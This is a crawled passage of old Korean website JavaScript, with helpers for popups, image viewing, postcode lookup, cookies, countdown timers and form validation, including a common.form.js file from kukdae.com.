				'	font-size : 14px;  COLOR: #000000; LINE-HEIGHT: 12pt;  FONT-FAMILY: 굴림; LETTER-SPACING: 0px; font-weight: bold;' +
				'}' +
				'.pd8 { padding:8px; } ' +
				'.pd_l8 { padding-left:8px; } ' +
				'</style>' +
				'</head>' +
				'<body>' + objHtml + '</body>' +
				'</html>' ;
			pop.focus();
			pop.document.open();
			pop.document.write(tobjHtml) ;
			//pop.document.createStyleSheet('/css/css.css') ;
			pop.document.close();
			if ( autoPrint == 'Y' ) {
				pop.print();
				if ( autoClose == 'Y' ) pop.close();
			}
		}
		function popimg(url, width, height, opt) {
			if (opt != null && opt != '') opt = ',' + opt;
			str = '<link href="/css/css.css" rel="stylesheet" type="text/css"><body topmargin=0 leftmargin=0 onmousedown="self.close();"><img src="' + url + '" border=0></body>';
			pop = window.open('','zome','width=' + width + ',height=' + height + opt);
			if ( pop == null ) {
				alert(' 팝업이 차단되어있습니다. ' ) ;
			} else {
				pop.focus();
				pop.document.write(str);
			}
		}
		function nopenImage(url) {
		}
		function openImage(url) {
			if (typeof url == 'undefined') return;
			if ( navigator.userAgent.indexOf('MSIE') > 0 && navigator.appVersion.indexOf('MSIE 7.') > 0 ) {
				timg = new Image;
				timg.src = url;
				// MSIE 7.0 인경우
				str = '<body topmargin=0 leftmargin=0>\n';
				str+= '<div id="image_zone" onmousedown="self.close();"><img src="' + url + '" border=0 onmousedown="self.close();" id="view_image"></div>\n';
				str+= '</body>';
				w = timg.width ;
				h = timg.height ;
				opt_scroll = 'no' ;
				if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
				if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
				pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
				if ( pop == null ) {
					alert(' 팝업이 차단되어있습니다. ' ) ;
				} else {
					pop.focus();
					pop.document.write(str);
				}
			} else {
				timg = new Image;
				timg.src = url;
				timg.onload = function(e) {
					w = this.width ;
					h = this.height ;
					opt_scroll = 'no' ;
					if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
					if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
					pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
					str = '<body topmargin=0 leftmargin=0 onmousedown="self.close();"> \n';
					str+= '<img src="' + url + '" width="' + w + '" height="' + h + '" border=0 onmousedown="self.close();"> \n';
					str+= '</body>';
					pop = window.open('','image','width=' + w + ',height=' + h );
					if ( pop == null ) {
						alert(' 팝업이 차단되어있습니다. ' ) ;
					} else {
						pop.focus();
						pop.document.write(str);
					}
				}
			}
		}
		function poppage(url, nme, opt) {
			if (opt == null || opt == undefined) opt = 'width=300, height=200';
			if (nme == null || nme == undefined) nme = 'popup';
			pop = window.open(url,nme,opt);
			pop.focus();
		}
// SPECIAL WINDOW OPEN
		function popbrand (t1,t2) {
			url = '/inc/pop/search_brand.html';
			if (typeof opt == 'undefined') opt = 'width=480, height=500, resizable=no,scrollbars=yes';
			pop = window.open(url + '?target1=' + t1 + '&target2=' + t2 , 'SearchBrand',opt);
			pop.focus();
		}
		function popzip (t1,t2,t3,url,opt) {
			/*
			if (typeof url == 'undefined') url = '/inc/pop/search_zip.html';
			if (typeof opt == 'undefined') opt = 'width=472, height=200, resizable=no,scrollbars=yes';
			pop = window.open(url + '?target1=' + t1 + '&target2=' + t2 + '&target3=' + t3, 'ZIPCODE',opt);
			pop.focus();
			*/
			new daum.Postcode({
				oncomplete: function(data) {
					// 팝업에서 검색결과 항목을 클릭했을때 실행할 코드를 작성하는 부분.

					// 각 주소의 노출 규칙에 따라 주소를 조합한다.
					// 내려오는 변수가 값이 없는 경우엔 공백('')값을 가지므로, 이를 참고하여 분기 한다.
					var fullAddr = ''; // 최종 주소 변수
					var extraAddr = ''; // 조합형 주소 변수

					// 사용자가 선택한 주소 타입에 따라 해당 주소 값을 가져온다.
					if (data.userSelectedType === 'R') { // 사용자가 도로명 주소를 선택했을 경우
						fullAddr = data.roadAddress;

					} else { // 사용자가 지번 주소를 선택했을 경우(J)
						fullAddr = data.jibunAddress;
					}

					// 사용자가 선택한 주소가 도로명 타입일때 조합한다.
					if(data.userSelectedType === 'R'){
						//법정동명이 있을 경우 추가한다.
						if(data.bname !== ''){
							extraAddr += data.bname;
						}
						// 건물명이 있을 경우 추가한다.
						if(data.buildingName !== ''){
							extraAddr += (extraAddr !== '' ? ', ' + data.buildingName : data.buildingName);
						}
						// 조합형주소의 유무에 따라 양쪽에 괄호를 추가하여 최종 주소를 만든다.
						fullAddr += (extraAddr !== '' ? ' ('+ extraAddr +')' : '');
					}

					// 우편번호와 주소 정보를 해당 필드에 넣는다.
					//document.getElementById('sample6_postcode').value = data.zonecode; //5자리 새우편번호 사용
					//document.getElementById('sample6_address').value = fullAddr;

					// 커서를 상세주소 필드로 이동한다.
					//document.getElementById('sample6_address2').focus();

					document.getElementsByName(t1)[0].value = String(data.zonecode).substring(0,3) ;  //5자리 새우편번호 사용
					document.getElementsByName(t2)[0].value = String(data.zonecode).substring(3,5) ;
					document.getElementsByName(t3)[0].value = fullAddr;
				}
			}).open();
		}
		
		
		
		
		
		
		function popid ( trgt ) {
			pre_inputvalue = '' ;
			if ( document.getElementById(trgt) != null ) {
				if ( document.getElementById(trgt).tagName == 'INPUT' ) {
					pre_inputvalue = document.getElementById(trgt).value ;
				} else if ( document.getElementById(trgt).tagName == 'DIV' || document.getElementById(trgt).tagName == 'SPAN' ) {
					pre_inputvalue = document.getElementById(trgt).innerHTML ;
				}
			}
			if ( pre_inputvalue != '' ) {
				url = '/inc/pop/search_id.html?search_id=' + pre_inputvalue ;
			} else {
				url = '/inc/pop/search_id.html' ;
			}
			opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchID',opt);
			pop.focus();
		}
		function popnick (url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_nick.html';
			if (typeof opt == 'undefined') opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchNickName',opt);
			pop.focus();
		}
// DOCUMENT WRITE
		function _write (targetarray, selectvalue) {
			str = selectvalue;
			if (str == null || str == undefined || str == '') return;
			for (var i=0; i < targetarray.length; i++) if (targetarray[i].value == selectvalue) str = targetarray[i].text;
			document.write(str);
		}
		function _choice (target,selectvalue,types) {
			if (target == null) return;
			if (target.type == null) { // array object (ex: radiobutton)
				for (var i=0; i < target.length; i++)
					if (target[i].value == selectvalue)
						target[i].checked = true;
			} else {
				for (var i=0; i < target.options.length; i++)
					if (target.options[i].value == selectvalue)
						target.options[i].selected = true;
			}
		}
		function _previmage(filetarget, imgtarget, width, height, failvalue) {
			if (imgtarget == null || filetarget == null) return;
			tmp = filetarget.value;
			ext = tmp.substring(tmp.lastIndexOf('.')+1);
			ext = ext.toLowerCase();
			if (ext != "") {
				// 확장자 체크
				if (ext != "gif" && ext != "jpg" && ext != "jpeg" && ext != "png") {
					filetarget.select();
					document.execCommand('Delete');
					alert(" gif, jpg, png 이외의 이미지는 업로드 할 수 없습니다. ");
					imgtarget.innerHTML = failvalue;
					return;
				}
				imgtarget.innerHTML = '<img src="' + tmp + '" width="' + width + '" height="' + height + '">';
			} else {
				imgtarget.innerHTML = failvalue;
			}
			return;
		}
		function _resetbutton ( imgurl, wid, hei ) {
			var r = '<span style="overflow:hidden; width:' + wid + 'px; height:' + hei + 'px; background-image:url(' + imgurl + '); background-repeat:no-repeat; cursor:hand;"><input type="reset" value="취소" style="width:' + wid + 'px;height:' + hei + 'px;filter:alpha(opacity=0);cursor:hand;" class="form"></span>';
			document.write (r);
		}
// CHANGE VALUES
		function str_number(num) {
			xs = num.split(',') ;
			xs = xs.join('') ;
			return xs;
		}
		function str_money(num) {
			num = num + '';
			xs = '';
			for (var i = 0; i < num.length; i++) {
				if (i%3 == 0 && i != 0)xs = ',' + xs;
				xs = num.charAt(num.length - i - 1) + xs;
			}
			return xs;
		}
// DESIGN
		function drawline( i, r, c, a ) {
			var j = Math.sqrt( (r * r) - (i*i) );
			j = Math.floor( j );
			return ( "<div align=\"" + a + "\">" + 	"<div style=\"height: 1px; width: " + j + "px; background: " +	c + ";font-size: 1px;line-height: 1px;font-size: 1px;\">&nbsp;<\/div>" );
		}
		function corner( h, r, c ) {
			var t="";
			if (h == 'ul') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if (h == 'ur') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'left' );
				}
			} else if ( h == 'll') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if ( h == 'lr') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'left' );
				}
			}
			return t;
		}
// COOKIE
		function _getCookie(name)
		{
			var nameOfCookie = name + '=';
			var x = 0;
			while ( x <= document.cookie.length )
			{
				var y = (x+nameOfCookie.length);
				if ( document.cookie.substring( x, y ) == nameOfCookie )
				{
					if ( (endOfCookie=document.cookie.indexOf( ';', y )) == -1 )
						endOfCookie = document.cookie.length;
					return unescape( document.cookie.substring( y, endOfCookie ) );
				}
				x = document.cookie.indexOf( ' ', x ) + 1;
				if ( x == 0 )
					break;
			}
			return '';
		}
		function _setCookie( name, value, expiredays )
		{
		var todayDate = new Date();
		todayDate.setDate( todayDate.getDate() + expiredays );
		document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";"
		}
// TABLE
		function _addTable(table , copyidx ) {
			if ( copyidx == null ) copyidx = 0 ;
			otbl = document.all[table];
			orow = otbl.insertRow();
			obase = otbl.rows[copyidx];
			for (var i=0; i < obase.cells.length; i++) {
				ocell = orow.insertCell();
				ocell.innerHTML = obase.cells[i].innerHTML;
				ocell.height = obase.cells[i].height ;
				ocell.className = obase.cells[i].className ;
				for (var j=0; j < ocell.children.length; j++) {
					ocld = ocell.children[j];
					if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
						switch ( ocld.type.toUpperCase() ) {
							case 'TEXT' : ocld.value = ''; break;
							case 'HIDDEN' : ocld.value = ''; break;
							case 'CHECKBOX' : ocld.checked = false; break;
						}
					} else if ( ocld.tagName.toUpperCase() == 'SELECT' ) {
						ocld.selectedIndex = 0 ;
					}
				}
			}
		}
		function _deleteTable(table, row , maxrow) {
			otbl = document.all[table];
			if (row == null || typeof row == 'undefined' ) row = parseInt(otbl.rows.length,10) - 1;
			if (maxrow == null || typeof maxrow == 'undefined') maxrow = 1;
			if (otbl.rows.length == maxrow) return;
			if ( typeof row == 'object' ) {
				for (var i=0; i < otbl.rows.length; i++) {
					if (otbl.rows[i] == row) {
						otbl.deleteRow(i);
						break;
					}
				}
			} else {
				otbl.deleteRow(row);
			}
		}

		function copy_table_default_value_blank(tbl_name) {
			x = document.getElementById(tbl_name) ;

			row_len = x.rows.length ;
			otbl = document.createElement('TABLE') ; x.parentElement.appendChild(otbl);
			//cnt = preg_match_all('@([^\s<]+)\s*=\s*([\'"])(.*?)(?<!\x5c)\2@', x , $matches);

			otbl.borderColor = x.borderColor ;
			otbl.cellSpacing = x.cellSpacing ;
			otbl.cellPadding = x.cellPadding ;
			otbl.rules = x.rules ;
			otbl.width = x.width ;
			otbl.border = x.border ;
			otbl.frame = x.frame ;
			obody = document.createElement("TBODY") ; otbl.appendChild(obody);
			for ( var i = 0 ; i < row_len ; i++ ) {
				orow = document.createElement("TR") ; obody.appendChild(orow);
				cell_len = x.rows[i].cells.length ;
				for ( var j = 0 ; j < cell_len ; j++ ) {
					ocell = document.createElement("TD") ; orow.appendChild(ocell);
					ocell.align = x.rows[i].cells[j].align ;
					ocell.width = x.rows[i].cells[j].width ;
					ocell.height = x.rows[i].cells[j].height ;
					ocell.bgColor = x.rows[i].cells[j].bgColor ;
					ocell.rowSpan = x.rows[i].cells[j].rowSpan ;
					ocell.colSpan = x.rows[i].cells[j].colSpan ;
					ocell.className = x.rows[i].cells[j].className ;
					ocell.innerHTML = x.rows[i].cells[j].innerHTML ;
					children_len = ocell.children.length ;
					for ( var k = 0 ; k < children_len ; k++ ) {
						ocld = ocell.children[k];
						if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
							switch ( ocld.type.toUpperCase() ) {
								case 'TEXT' : ocld.value = ''; break;
								case 'SELECT-ON' : ocld.selectedIndex = 0 ; break ;
								case 'HIDDEN' : ocld.value = ''; break;
								case 'CHECKBOX' : ocld.checked = false; break;
							}
						}
					}
				}
			}
		}

// FILE UPLOAD
		function adduploadfile(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'파일업로드','width=300, height=200');
		}
		function adduploadimage(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload_image.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'이미지업로드','width=300, height=200');
		}
		function addselectoption( opttext, optvalue ) {
		  var theslt = document.getElementById("temp_upload_list");
		  theslt.options[theslt.length] = new Option(opttext, optvalue );
		}
		function deluploadfile(cidx , target_name) {
		  theslt = document.getElementById("temp_upload_list");
		  if (theslt == null || theslt == undefined) return;
		  if (theslt.selectedIndex == -1 || theslt.selectedIndex == 0) return;
		  idx = theslt.options[theslt.selectedIndex].value;
		  if (idx == null || idx == undefined || idx < 1) return;
		  poppage('/inc/file/remove.php?code=' + cidx + '&num=' + idx + '&tn=' + target_name ,'파일삭제');
		}
		function delselectoption( opttext, optvalue ) {
		  theslt = document.getElementById("temp_upload_list");
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			  if (theslt.options[i].value == optvalue && theslt.options[i].text == opttext) theslt.options[i] = null;
		}
		function limitselectcount( idx, tgt ) {
		  theslt = document.getElementById("temp_upload_list");
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			theslt.options[i].selected = false;
		  theslt.options[idx].selected = true;
		}
// TIME
		function _timepiece(ospan, dtype) {
			if (dtype == null) dtype = " %Y-%m-%d %H:%i:%s ";
			ndate = new Date;
			tmp = '';
			tmp = _replace('%Y', ndate.getYear(), dtype);
			tmp = _replace('%m', (parseInt(ndate.getMonth(),10)+1), tmp);
			tmp = _replace('%d', ndate.getDate(), tmp);
			tmp = _replace('%H', ndate.getHours(), tmp);
			tmp = _replace('%i', ndate.getMinutes(), tmp);
			tmp = _replace('%s', ndate.getSeconds(), tmp);

			document.all[ospan].innerHTML = tmp;
			setTimeout ("_timepiece('" + ospan +"','" + dtype + "')",1000);
		}

		function _countdown() {
			tm_f_d = document.getElementsByName('tm_countdown_f_d') ;
			tm_f_h = document.getElementsByName('tm_countdown_f_h') ;
			tm_f_m = document.getElementsByName('tm_countdown_f_m') ;
			tm_f_s = document.getElementsByName('tm_countdown_f_s') ;
			tm_l_d = document.getElementsByName('tm_countdown_l_d') ;
			tm_l_h = document.getElementsByName('tm_countdown_l_h') ;
			tm_l_m = document.getElementsByName('tm_countdown_l_m') ;
			tm_l_s = document.getElementsByName('tm_countdown_l_s') ;

			if ( tm_l_s == null ) return ;
			else if ( tm_l_s.length == null ) return ;
			else
			{
				for ( var i = 0 ; i < tm_l_s.length; i++ )
				{
					// 기존의 시간
					total_times = (parseInt(tm_f_d[i].opt_count ,10) * 10 * 86400) + (parseInt(tm_l_d[i].opt_count ,10) * 86400) ;
					total_times+= (parseInt(tm_f_h[i].opt_count ,10) * 10 * 3600) + (parseInt(tm_l_h[i].opt_count ,10) * 3600) ;
					total_times+= (parseInt(tm_f_m[i].opt_count ,10) * 10 * 60) + (parseInt(tm_l_m[i].opt_count ,10) * 60) ;
					total_times+= (parseInt(tm_f_s[i].opt_count ,10) * 10) + (parseInt(tm_l_s[i].opt_count ,10)) ;
					// 현재 시간.... ㅇㅁㅇ.... 1초마다니까.. -1 을 해주면 될 듯... =_=;;;
					total_times-- ;
					// 시간을 나눕니다.
					tm_d = parseInt(total_times/86400,10) ; total_times = total_times%86400 ;
					tm_h = parseInt(total_times/3600,10) ; total_times = total_times%3600 ;
					tm_m = parseInt(total_times/60,10) ; total_times = total_times%60 ;
					tm_s = total_times ;
					if ( tm_d < 0 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_0.gif' ; tm_l_d[i].opt_count = 0 ; }
					else if ( tm_d < 10 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_' + tm_d + '.gif' ; tm_l_d[i].opt_count = tm_d ; }
					else { tm_f_d[i].src = '/img/tn_' + parseInt(tm_d/10,10) + '.gif' ; tm_f_d[i].opt_count = parseInt(tm_d/10,10) ; tm_l_d[i].src = '/img/tn_' + parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) + '.gif' ; tm_l_d[i].opt_count = parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) ; }
					if ( tm_h < 0 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_0.gif' ; tm_l_h[i].opt_count = 0 ; }
					else if ( tm_h < 10 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_' + tm_h + '.gif' ; tm_l_h[i].opt_count = tm_h ; }
					else { tm_f_h[i].src = '/img/tn_' + parseInt(tm_h/10,10) + '.gif' ; tm_f_h[i].opt_count = parseInt(tm_h/10,10) ; tm_l_h[i].src = '/img/tn_' + parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) + '.gif' ; tm_l_h[i].opt_count = parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) ; }
					if ( tm_m < 0 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_0.gif' ; tm_l_m[i].opt_count = 0 ; }
					else if ( tm_m < 10 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_' + tm_m + '.gif' ; tm_l_m[i].opt_count = tm_m ; }
					else { tm_f_m[i].src = '/img/tn_' + parseInt(tm_m/10,10) + '.gif' ; tm_f_m[i].opt_count = parseInt(tm_m/10,10) ; tm_l_m[i].src = '/img/tn_' + parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) + '.gif' ; tm_l_m[i].opt_count = parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) ; }
					if ( tm_s < 0 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_0.gif' ; tm_l_s[i].opt_count = 0 ; }
					else if ( tm_s < 10 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_' + tm_s + '.gif' ; tm_l_s[i].opt_count = tm_s ; }
					else { tm_f_s[i].src = '/img/tn_' + parseInt(tm_s/10,10) + '.gif' ; tm_f_s[i].opt_count = parseInt(tm_s/10,10) ; tm_l_s[i].src = '/img/tn_' + parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) + '.gif' ; tm_l_s[i].opt_count = parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) ; }
				}
			}

			setTimeout ("_countdown()",1000);			// 1초에 한번 이미지 변경합니다.
		}
// ONCLICK EVENT( OR ONCHANGE )

			function _change_checked(x , form , targetname) { // x는 전체선택
				k =form.elements[targetname];
				if (k == undefined) return;
				len = k.length;
				if (len == undefined) {
					if (x.checked) k.checked = true;
					else k.checked = false;
				} else {
					if (x.checked) for (var i=0; i < len; i++) k[i].checked = true;
					else for (var i=0; i < len; i++) k[i].checked = false;
				}
			}
			function _chkCheckbox(form , targetname , move_code , msg1 , msg2 ) {
				if ( msg1 == null ) msg1 = ' 요청하신 작업을 수행합니다. ' ;
				if ( msg2 == null ) msg2 = ' 게시물이 선택되지 않았습니다. ' ;
				target = form ;
				if ( target == undefined ) return ;
				target = target.elements[targetname] ;
				if ( target == undefined ) return ;
				len = target.length ;
				c = 0 ;
				if ( len == undefined) { if ( target.checked) c = 1 ; }
				else { for(var i=0; i < len; i++) { if (target[i].checked) c++; } }
				if ( c > 0) { if ( confirm(msg1)) { form.mode.value = move_code ; form.submit() ; }  }
				else { alert(msg2); }
			}
			function changeParentsColors(target, original, changed) {
				pprt = target.parentElement; // td
				ptop = pprt.parentElement;  // tr
				cellLen = ptop.cells.length;

				for (var i=0; i < cellLen; i++) {
					if (ptop.cells[i].className == original) ptop.cells[i].className = changed;
					else ptop.cells[i].className = original;
				}
			}
			function searchTodayInfo(url) {
				var tDate = new Date;
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				if (td < 10) td = '0' + td;
				url = url + "&bbox1=" + ty + "-" + tm + '-' + td;
				tDate.setTime(tDate.getTime() + (1 * 24 * 60 * 60 * 1000));
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				url = url + "&bbox2=" + ty + "-" + tm + '-' + td;
				location.href = url;
			}

			function swapMenu() {
				imgid = document.all(arguments[0].id);
				tbl = document.all(arguments[1]);
				if (arguments[2] == null) arguments[2] = '';
				arguments[2] = arguments[2] + '.';
				if (arguments[3] == null) arguments[3] = '_r';
				arguments[3] = arguments[3] + '.';
				if (arguments[0].src.indexOf(arguments[3]) == -1) return;
				for (var i=0; i < imgid.length; i++) {
					if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
					if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
				}
			}

			function change_search_urlcode ( obj , code , rurl ) {
				var b_url , n_url , len , tnames = new Array , tvalues = new Array ;
				b_url = rurl.substring ( 0 , rurl.indexOf('?') ) ;
				n_url = rurl.substring ( rurl.indexOf('?')+1 ) ;
				n_url = n_url.split('&') ;
				len = n_url.length ;
				codetyp = code + 'typ' ;
				codebox = code + 'box' ;
				if ( len == null ) {
					if ( obj.value != '' ) {
						location.href = b_url + '?' + codetyp + '=' + obj.name + '&' + codebox + '=' + obj.value ;
					} else {
						location.href = b_url ;
					}
				}
				else {
					var tmp , n_url2 = new Array , idx ;
					for ( var i = 0 ; i < len ; i++ ) {
						tmp = n_url[i].split('=') ;
						if ( tmp[0] == codetyp ) {
							tnames = tmp[1].split(',');
						} else if ( tmp[0] == codebox ) {
							tvalues = tmp[1].split(',');
						} else {
							n_url2[n_url2.length] = n_url[i] ;
						}
					}
					len = tnames.length ;
					for ( var i = 0 ; i < len ; i++ ) {
						if ( tnames[i] == obj.name ) idx = i ;
					}
					if ( obj.value == '' ) { tnames.splice(idx,1); tvalues.splice(idx,1); }
					else if ( idx != null ) tvalues[idx] = obj.value ;
					else { tnames[len] = obj.name ; tvalues[len] = obj.value ; }

					if ( tvalues.length > 0 ) {
						location.href = b_url + '?' + n_url2.join('&') + '&' + codetyp + '=' + tnames.join(',') + '&' + codebox + '=' + tvalues.join(',') ;
					} else {
						location.href = b_url + '?' + n_url2.join('&')
					}
				}
			}

			function ShowToolTip( id , caller )
			{
				hideToolTip(id);
				var objTarget = document.getElementById(id);

				objTarget.style.top = (Region.getBottom(caller)) + "px";
				objTarget.style.left = (Region.getLeft(caller) - 5) + "px";
				objTarget.style.display = 'block';
			}

			function hideToolTip( id )
			{
				var objTarget = document.getElementById(id);
				objTarget.style.display = 'none' ;
			}



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/js/common.form.js
body_size: 5890
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function _chkForm(f) {
	var emsg , dreq , target ;
	var minn = 0 , maxn ;  
	for (var i=0; i < f.length; i++) {
		x = f[i];
		if (x.disabled) continue;
		emsg = typeof x.getAttribute('emsg') == 'string' ? x.getAttribute('emsg') : ' 입력사항을 다시 확인해주세요 '  ;
		dreq = typeof x.getAttribute('dreq') == 'string' ? true : false ; // new attribute name
		dreq = typeof x.getAttribute('required') == 'string' ? true : dreq ;  // old attribute name
		switch ( x.type ) {
			case 'radio' : if ( dreq ) { if (!chkGRP(x)) return errormsg(null, emsg, false); } break;
			case 'checkbox' : if (dreq) { if (!chkGRP(x)) return errormsg(null, emsg, false); } break;
			case 'select-one' :
			case 'select' : if (dreq) { if (x.value == '') return errormsg(null, emsg, false); } break;
			case 'text' :
			case 'password' :
				target = x.readOnly || x.style.display == 'none' || x.style.visibility == 'hidden' ? null : x ;  // possible focus
				if ( dreq ) { // required check 
					minn = typeof x.getAttribute('minnum') == 'string' ? x.getAttribute('minnum') : 1 ; 
					if ( typeof x.getAttribute('maxnum') == 'string'  ) { // string limit
						if (!chknull(x.value,minn)) return errormsg(target, emsg, false); 
					} else {
						if (!chknull(x.value,minn,x.getAttribute('maxnum'))) return errormsg(target, emsg, false);
					}
				}
				if (chknull(x.value,minn)) {
					switch ( x.getAttribute('vtype') ) {
						case 'id' : if (!chkID(x.value)) return errormsg(target, emsg, false); break;
						case 'number' : if (!chknum(x.value)) return errormsg(target, emsg, false); if ( typeof x.getAttribute('cutline') == 'string' ) { if ( parseInt(x.value,10) < parseInt(x.getAttribute('cutline'),10) ) return errormsg(target, x.getAttribute('cutline') + ' 이상 입력해주세요 ', false); } if ( typeof x.getAttribute('deadline') == 'string' ) { if ( parseInt(x.value,10) > parseInt(x.getAttribute('deadline'),10) ) return errormsg(target, x.getAttribute('deadline') + '이하로 입력해주세요', false); } break;
						case 'email' : if (!chkMAIL(x.value)) return errormsg(target, emsg, false); break;
						case 'email2step' : if (!chkMAIL(x.value + '@' + f.elements[x.getAttribute('tname')].value)) return errormsg(target, emsg, false); break;
						case 'phone' : if (typeof x.getAttribute('group') == 'string') { if (!chkPHONE(f.elements[x.getAttribute('group') + '1'].value + '-' + f.elements[x.getAttribute('group') + '2'].value + '-' + f.elements[x.getAttribute('group') + '3'].value)) return errormsg(null, emsg, false); } else { if (!chkPHONE(x.value)) return errormsg(target, emsg, false); } break;
						case 'rrn' : if (typeof x.getAttribute('group') == 'string') { if (!chkRRN(f.elements[x.getAttribute('group') + '1'].value, f.elements[x.getAttribute('group') + '2'].value)) return errormsg(null, emsg, false); } else { if (!chkRRN(x.value)) return errormsg(target, emsg, false); } break;
						case 'company' : if (typeof x.getAttribute('group') == 'string') { if (!chkCMP(f.elements[x.getAttribute('group') + '1'].value + '' + f.elements[x.getAttribute('group') + '2'].value + '' + f.elements[x.getAttribute('group') + '3'].value)) return errormsg(null, emsg, false); } else { if (!chkCMP(x.value)) return errormsg(target, emsg, false); } break;
						case 'english' : if (!chkkr(x.value)) return errormsg(target, emsg, false); break;
						case 'file' : if (typeof x.getAttribute('useext') == 'string' && x.getAttribute('useext') != 'all') { tmp_useext = x.getAttribute('useext'); tmp_useext = tmp_useext.split(','); tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1); tmp_fileokay = true; for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } } if (tmp_fileokay) { x.value = ''; return errormsg(x, emsg, false); break; } } break;
						case 'same' : if (typeof x.getAttribute('tname') == 'string' ) { if ( x.value != f.elements[x.getAttribute('tname')].value ) { return errormsg(target , ' 값이 일치하지 않습니다. ', false) ;} } break ;
					}
				}
				break;
			case 'hidden' : if (dreq) { if (!chknull(x.value,1)) return errormsg(null, emsg, false); } break;
			case 'file' :
				//f.encType = "multipart/form-data";
				if (dreq) { if (!chknull(x.value,1)) return errormsg(x, emsg, false); }
				if (chknull(x.value,1)) {
					if (typeof x.getAttribute('useext') == 'string' && x.getAttribute('useext') != 'all') {
						tmp_useext = x.getAttribute('useext') ;
						tmp_useext = tmp_useext.split(',');
						tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1);
						tmp_fileokay = true;
						for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } }
						if (tmp_fileokay) { x.select(); document.execCommand('Delete'); return errormsg(x, emsg, false); break; }
					}
				}
				break;
			case 'textarea' :
				if (dreq) { if (!chknull(x.value,1)) return errormsg(x, emsg, false); }
				if (typeof x.getAttribute('htmlmode') == 'string') {
					if (x.style.display == 'none') {
						Toggle('changeMode',' ', x.name);
					}
				}
				break;
		}
	}
	return true;
}

function _nextFocus( thisObj , nextObjName ) {
	if ( typeof thisObj == 'object' ) {
		if ( thisObj.value.length == thisObj.maxLength ) {
			nextObj = thisObj.form.elements[nextObjName] ;
			if ( typeof nextObj == 'object' ) nextObj.focus();
		}
	}
}

function _inputValues( target1 , target2 , target2_value ) {
	target1_idx = 0 ;
	for ( i = 0; i < target1.form.elements[target1.name].length; i++) {
		if ( target1.form.elements[target1.name][i] == target1 ) {
			target1_idx = i ; break ;
		}
	}

	target2[target1_idx].value = target2_value ;
}



--- FILE ---
content_type: application/javascript
